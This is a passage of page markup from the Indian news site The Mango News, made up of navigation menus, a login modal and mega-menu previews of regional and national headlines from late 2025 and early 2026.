            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5652";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

